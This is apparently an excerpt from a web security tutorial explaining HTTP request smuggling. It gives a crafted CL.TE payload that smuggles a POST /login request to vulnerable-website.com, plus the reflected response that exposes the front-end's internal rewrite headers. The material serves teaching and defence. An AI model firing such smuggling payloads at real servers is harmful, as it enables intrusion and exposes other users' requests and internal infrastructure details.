 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked
0
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
email=POST /login HTTP/1.1
Host: vulnerable-website.com
...
The requests will be rewritten by the front-end server to include the
additional headers, and then the back-end server will process the
smuggled request and treat the rewritten second request as being
the value of the email parameter. It will then reflect this value
back in the response to the second request:
<input id="email" value="POST /login HTTP/1.1
Host: vulnerable-website.com
X-Forwarded-For: 1.3.3.7
X-Forwarded-Proto: https
X-TLS-Bits: 128
X-TLS-Cipher: ECDHE-RSA-AES128-GCM-SHA256
X-TLS-Version: TLSv1.2
x-nr-external-service: external